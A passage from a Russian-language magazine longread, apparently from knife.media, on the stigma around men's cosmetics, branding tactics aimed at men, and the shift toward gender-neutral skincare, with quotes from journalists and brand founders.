<h4><b>Мужчины, продолжающие наносить макияж (если они не были актерами) сталкивались со стигмой, так как именно в то время зародилась ассоциативная связь между косметикой, «женственностью» и гомосексуальностью.</b></h4>
<p>«Порочащие» церковь, такие мужчины подвергались гонениям, а само определение мужественности сужалось и обрастало всё новыми нравственными ограничениями. К началу XX века декоративная косметика превратилась в исключительно женский продукт.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/08/Muzhskaya-kosmetika-2.jpg" alt="" /></figure>
<p>К концу же XX века стали предприниматься робкие попытки реабилитировать косметику для мужчин. Появился термин «метросексуал» — им обозначались современные мужчины, придающие значение своей внешности. Сам термин <a href="https://www.tandfonline.com/doi/abs/10.1080/17405900701768638" rel="noopener noreferrer" target="_blank">придумал</a> британский колумнист Марк Симпсон в 1994 году, а широкое распространение он получил после статьи в журнале Salon. Симпсон писал:</p>
<figure class="figure figure--quote">
<blockquote><p>«Типичный метросексуал — это молодой состоятельный мужчина, который живет в метрополисе или рядом с метрополисом — там, где все лучшие магазины, клубы, тренажерные залы и салоны красоты. Он может быть геем, гетеросексуалом или бисексуалом, но это совершенно не важно, так как он абсолютно очевидно является главным объектом любви и удовольствия сам для себя».</p></blockquote>
</figure>
<p>Недолгая мода нулевых на «метросексуальность» в определенной степени помогла ресоциализировать мужчин как потребителей в бьюти-индустрии. Но расширить сами границы гегемонной маскулинности ей <a href="https://www.researchgate.net/publication/259752635_I'm_METRO_NOT_Gay_A_Discursive_Analysis_of_Men's_Accounts_of_Makeup_Use_on_YouTube" rel="noopener noreferrer" target="_blank">не удалось</a>. Весь уход за собой (пусть и основательный, с ритуалами) в этой новой парадигме был направлен на создание подчеркнуто «мужественного» образа.</p>
<h4><b>Рельефные мышцы, очерченные скулы, мощный подбородок, классический костюм-тройка — все эти атрибуты едва ли расшатывали существующие гендерные нормы.</b></h4>
<p>Правда, мужчины-метросексуалы всё равно становились объектом насмешек и бесконечных домыслов об их сексуальной ориентации, ведь сам факт того, что мужчина присваивает «женские» практики ухода, казался многим диким и смешным.</p>
<p>Для большинства мужчин угроза таких насмешек и страх быть ассоциированным с гомосексуалами являлись достаточным основанием для того, чтобы продолжать игнорировать уходовую косметику (и тем более — декоративную). Бренды, которые хотели создавать мужскую косметику, сталкивались с тотальным отсутствием языка, на котором они могли бы общаться со своими потенциальными клиентами.</p>
<p>Американский социолог, директор Центра изучения мужчин и маскулинности Майкл Киммел часто консультировал косметические компании. В 2003 году он <a href="https://www.tandfonline.com/doi/abs/10.1080/17405900701768638?scroll=top&amp;needAccess=true&amp;journalCode=rcds20" rel="noopener noreferrer" target="_blank">обозначил</a> главные проблемы индустрии:</p>
<figure class="figure figure--quote">
<blockquote><p>«Как заставить гетеросексуального белого мужчину среднего класса покупать косметику и парфюмерию, когда всё, что он знает, — это Old Spice?</p>
<h4><b>Как выстроить ассоциации между разными идеями маскулинности и продуктом? Нужно налить его в банку в виде члена?</b></h4>
<p>Или придумать ему сексуализированное название? Или рекламировать продукт через полуголых женщин, которые буквально разрывают парня, который использует его?».</p></blockquote>
</figure>
<p>Надо сказать, что мужских кремов в банке в виде пениса мы так и не дождались, а большинство брендов выбрали последний подход.</p>
<p>Создателям косметики для мужчин также много лет приходилось лингвистически балансировать между понятным описанием продукта и попытками не вызывать ассоциаций с женскими аналогами. Кажется, в названиях и рекламе косметики для мужчин до сих пор непременно должны присутствовать отсылки к чему-то «традиционно мужскому». Например, мужская линейка известной марки уходовой косметики Kiehl’s называется Facial Fuel (буквально «топливо для лица»), а на тюбике средства для укладки бороды марки Jack Black написано: Beard Lube (смазка для бороды).</p>
<p>В <a href="https://catchwordbranding.com/catchthis/blog-categories/language-use/beauty-and-the-beast-tactics-for-naming-male-cosmetics/" rel="noopener noreferrer" target="_blank">статье</a> нейминг-агентства CatchWord от 2008 года такие названия приводятся в пример как идеальные для мужской марки: они как бы транслируют идею, что уход за собой — это как уход за автомобилем (то есть не стыдно и по-мужски). Авторы статьи также рекомендуют любыми путями скрывать названия средств для макияжа, если их целевая аудитория — мужчины. Предполагается, что мужчина даже не возьмет в руки то, что называется подводкой для глаз или тональным кремом. В доказательство авторы приводят опрос журнала GQ, проведенный в 2005 году: его результаты показали, что 92% мужчин не стали бы использовать макияж, даже если бы это гарантировало им отличный секс.<b> </b></p>
<h4><b>Поэтому, если бренд собирается продать мужчине тональное средство, лучше называть его «камуфляж», а тушь — «усилитель ресниц».</b></h4>
<p>Впрочем, всё в тех же нулевых некоторые марки делали робкие попытки отойти от таких рекомендаций. Бренд декоративной косметики для мужчин Studio5ive в рекламе <a href="https://www.tandfonline.com/doi/abs/10.1080/17405900701768638" rel="noopener noreferrer" target="_blank">использовал</a> всё те же «стандартные» маскулинные образы, но называл вещи своими именами: тени — тенями, тушь — тушью. Правда, в описании часто делался акцент на том, что тушь Studio5ive — это не то же самое, что женская «заметная» тушь, а особая натуральная тушь, созданная специально для мужчин. Бренд на рынке на задержался — как и несколько подобных ему.</p>
<p>Бьюти-журналистка Ирина Урнова вспоминает, что во время работы в журнале Esquire всегда спрашивала представителей косметических марок: неужели всё еще не появилось новых способов рекламировать мужчинам косметику? «Каждый признавал, что, хоть интерес мужчин к косметологии и уходу за собой заметно растет, индустрия не может позволить рекламировать косметику для мужчин так же, как для женщин», — рассказывает Урнова. Поэтому многие бренды продолжают разделять линии на «основную косметику» и косметику «для него».</p>
<p>«Сами мужские линейки при этом расширяются, в них добавляются средства, которые еще недавно по расхожему представлению интересовали только женщин, — добавляет Урнова. — Даже консервативные марки — например, Clarins — пополняют мужские линейки косметикой с декоративными свойствами, но пока очень аккуратны с названиями». Журналистка описывает основной посыл сегодняшнего тона, которым медиа и бренды говорят с мужчинами о косметике, знаменитыми пушкинскими строками «Быть можно дельным человеком / И думать о красе ногтей». «Пока совсем не идеально, — признает Урнова, — но уже что-то».</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/08/Muzhskaya-kosmetika-3.jpg" alt="" /></figure>
<p>Григорий Туманов, основатель подкаста и телеграм-канала о современном мужчине «<a href="https://t.me/crisisman" rel="noopener noreferrer" target="_blank">Мужчина, вы куда?</a>», считает, что сегодня бренды могли бы хотя бы начать менять риторику.<b> </b></p>
<h4><b>«Не уговаривать мужчину, что „это прям на минуточку, ты не станешь женственнее, а еще этим средством можно и машину заправить“, а полноценно объяснять, чем те или иные средства хороши».</b></h4>
<p>Туманов рассказывает, что сам начал активно интересоваться косметикой и косметологическими процедурами после 30 лет — и именно в кабинете своего косметолога наткнулся на самый адекватный рекламный посыл для мужчин. Врач протянула ему буклет с перечнем процедур и подтягивающих уколов: «там подробно и очень неагрессивно объяснялось, что и как работает, что и где подтянется». «Мне запомнилось, — продолжает Туманов, — что мужской типаж там был как раз очень классический: мужчина 40+ с легкой щетиной, в комфортных вещах — почти как реклама кофе или часов. И вот тогда мне показалось, что сам факт существования таких буклетов у брендов, которые учатся, как не спугнуть мужчину, это своеобразный прогресс».</p>
<p>Когда мы говорим о мужской косметике и косметологии в России, действительно важно признать, что прогресс тут происходит медленнее и осторожнее. Пока в инстаграм-профилях западных марок мужчины-модели появляются с макияжем не реже женщин (<a href="https://www.instagram.com/p/CCMkJ1hH2ue/" rel="noopener noreferrer" target="_blank">Milk Makeup</a>, <a href="https://www.instagram.com/p/CDHHhyon8Se/" rel="noopener noreferrer" target="_blank">ColourPop</a>, <a href="https://www.instagram.com/p/CCl4Uizs8Zh/" rel="noopener noreferrer" target="_blank">Glossier</a>, <a href="https://www.instagram.com/p/CBh5XfGI6k8/" rel="noopener noreferrer" target="_blank">YSL Beauty</a>), а американский актер Эзра Миллер <a href="https://www.allure.com/story/ezra-miller-makeup-urban-decay-interview" rel="noopener noreferrer" target="_blank">становится</a> лицом косметической компании Urban Decay, в России представители марки NYX <a href="https://daily.afisha.ru/news/23750-rossiyskie-predstaviteli-brenda-kosmetiki-nyx-ubrali-iz-reklamnogo-postera-nakrashennogo-muzhchinu/" rel="noopener noreferrer" target="_blank">удаляют</a> с рекламного постера накрашенного мужчину.</p>
<p>Соосновательница косметического бренда <a href="https://openface.me/" rel="noopener noreferrer" target="_blank">Openface</a> Кристина Фарберова считает, что во многом территория косметики остается «территорией небезопасности» для мужчин. «И даже сама индустрия не дает им почувствовать себя безопасно, — говорит Фарберова, — нет общего посыла: мол, чувак, расслабься, это и для тебя тоже». При этом, по наблюдению соосновательницы марки, мужчины приходят с теми же запросами, что и женщины: уменьшить количество высыпаний, увлажнить кожу, разгладить морщины.</p>
<figure class="figure figure--quote">
<blockquote><p>«Разве что они менее придирчиво относятся к своей коже, так как менее измучены и надрессированы фильтрами инстаграма и глянцевыми журналами, поэтому их запросы более адекватны запросам на здоровую кожу», — рассказывает Фарберова.</p></blockquote>
</figure>
<p>Openface выбрали гендерно-нейтральный подход, не разделяя продукты по половому признаку и используя нейтральный дизайн — без подчеркнутой феминности или маскулинности. У истоков такого подхода стоит канадский бренд Deciem и их самая известная линейка продуктов The Ordinary. Банки с пипетками в спокойных бело-серых тонах, кажется, впервые «заговорили» напрямую с кожей потребителей, а не с их гендерным самоопределением. С момента создания марки на ее сайте не было разделов «Для нее» и «Для него», а в названия средств были вынесены лишь действующие ингредиенты или понятные функции: «Суспензия азелаиновой кислоты», «Натуральный увлажняющий фактор», «Гранактивный ретиноид в сквалане» и т. п. Выяснилось, что честные названия без заигрываний с хрупкой маскулинностью или подчеркнутой женственностью, как ничто другое, срабатывают с миллениалами.</p>
<h4><b>Ведь на самом деле мужская кожа отличается от женской гораздо меньше, чем нас приучила думать «традиционная» реклама.</b></h4>
<p>Так, мужская кожа в среднем выделяет <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6116811/#:~:text=(2013)%20demonstrated%20that%20sebum%20content,than%20in%20age%2Dmatched%20women." rel="noopener noreferrer" target="_blank">больше себума</a> (кожного жира), так как его производство связано с уровнем тестостерона. Кроме того, у мужчин кожа более плотная, а с возрастом истончается довольно равномерно. У женщин же процесс истончения резко «запускается» после менопаузы, когда уровень эстрогенов падает. Также есть данные о том, что морщины у мужчин — когда они уже появились — залегают <a href="https://pubmed.ncbi.nlm.nih.gov/22233134/" rel="noopener noreferrer" target="_blank">глубже</a>, а кожа нижних век <a href="https://pubmed.ncbi.nlm.nih.gov/21466588/" rel="noopener noreferrer" target="_blank">более выражено</a> провисает. При этом все эти различия не влияют на составы косметики: и в женском, и в мужском креме «от морщин» можно найти ретинол или гликолевую кислоту в идентичных концентрациях, допустимых для домашнего ухода. Основное различие, если выбирать средство «олдскульных» марок, будет в отдушке — женский крем непременно будет благоухать цветами, а мужской бодрить ментолом.</p>
<p>Современные же марки стараются объяснять, что относиться к уходу за кожей можно так же, как к чистке зубов или приему витаминов. То есть как к обычной гигиенической процедуре или заботе о здоровье — вещам, не зависящим от половой принадлежности.</p>
<p>Кроме того, в визуальном маркетинге The Ordinary чаще всего используются фотографии самих банок или текстур, в то время как в привычной рекламе чаще всего можно было увидеть сияющее лицо женщины с идеальной кожей. Благодаря такому подходу никто не чувствует себя «исключенным»: марка не предлагает никаких визуальных ключей к тому, как она видит своего потребителя. «И наши формулы, и наши упаковки, — <a href="https://www.washingtonpost.com/lifestyle/wellness/hello-coverboy-cosmetics-and-skin-care-brands-turn-to-gender-neutral-packaging/2020/03/02/2c30f49e-54d4-11ea-9e47-59804be1dcfb_story.html" rel="noopener noreferrer" target="_blank">рассказывает</a> изданию The Washington Post соосновательница бренда Никола Килнер, — всегда были про честность и просвещение».</p>
<p>Такие гендерно-нейтральные марки уходовой косметики позволяют мужчинам комфортно и безопасно зайти на территорию бьюти-индустрии и надолго в ней обосноваться (или нет). «В этом нет ничего страшного, если вы не готовы примерить на себя образ Эзры Миллера, он и так не каждому подойдет, — напоминает Туманов, — но не стесняйтесь интересоваться чем-то, что подходит вам, — косметика не укусит».</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/beauty/" rel="tag">красота</a><a href="https://knife.media/tag/men/" rel="tag">мужчины</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmale-cosmetics%2F&#038;title=%D0%A5%D1%80%D1%83%D0%BF%D0%BA%D0%B0%D1%8F%20%D0%BC%D0%B0%D1%81%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C%3A%20%D0%BA%D0%B0%D0%BA%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%20%D1%80%D1%8B%D0%BD%D0%BE%D0%BA%20%D0%BC%D1%83%D0%B6%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D1%81%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B8%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B%20%D0%B4%D0%BE%C2%A0%D1%81%D0%B8%D1%85%20%D0%BF%D0%BE%D1%80%20%D0%B1%D0%BE%D1%8F%D1%82%D1%81%D1%8F%20%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BA%D1%80%D0%B5%D0%BC%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D0%B8%D1%86%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmale-cosmetics%2F&#038;text=%D0%A5%D1%80%D1%83%D0%BF%D0%BA%D0%B0%D1%8F%20%D0%BC%D0%B0%D1%81%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C%3A%20%D0%BA%D0%B0%D0%BA%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%20%D1%80%D1%8B%D0%BD%D0%BE%D0%BA%20%D0%BC%D1%83%D0%B6%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D1%81%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B8%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B%20%D0%B4%D0%BE%C2%A0%D1%81%D0%B8%D1%85%20%D0%BF%D0%BE%D1%80%20%D0%B1%D0%BE%D1%8F%D1%82%D1%81%D1%8F%20%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BA%D1%80%D0%B5%D0%BC%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D0%B8%D1%86%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">16:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">14:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sssr/">СССР</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T12:35:15+03:00">12:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/igra-dnya-primerit-na-sebya-rol-stroitelya-iz-pozdnego-sssr/">Игра дня: примерить на себя роль строителя из позднего СССР</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:45:28+03:00">11:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kogda-reklama-zozh-vyzyvaet-u-lyudej-ottorzhenie/">Исследование: когда реклама ЗОЖ вызывает у людей отторжение</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:00:57+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-stroitelnyj-material-pogloshhayushhij-uglerod-iz-vozduha/">Ученые создали строительный материал, поглощающий углерод из воздуха</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"113820","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"113820","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"viktoriya-arakelyan","category":"longreads","tags":"beauty:men"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0423\u0441\u044b \u0438&nbsp;\u0431\u043e\u0440\u043e\u0434\u0430 \u0431\u0435\u0441\u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0441&nbsp;\u0442\u043e\u0447\u043a\u0438 \u0437\u0440\u0435\u043d\u0438\u044f \u044d\u0432\u043e\u043b\u044e\u0446\u0438\u0438&nbsp;&mdash; <em>\u043d\u043e\u00a0\u0437\u0430\u0447\u0435\u043c \u0442\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u043c\u0443\u0436\u0447\u0438\u043d\u0430\u043c?<\/em>","link":"\/facial-hair\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/Boroda-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043c\u0435\u043d\u044f\u043b\u0441\u044f \u044d\u0442\u0430\u043b\u043e\u043d \u043c\u0443\u0436\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u043b\u0430 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 150 \u043b\u0435\u0442","link":"\/male-body-ideals\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/08\/muzhskoeteloevolyuciya_glavnaya-copy-360x240.jpg"},{"title":"\u041e\u0442 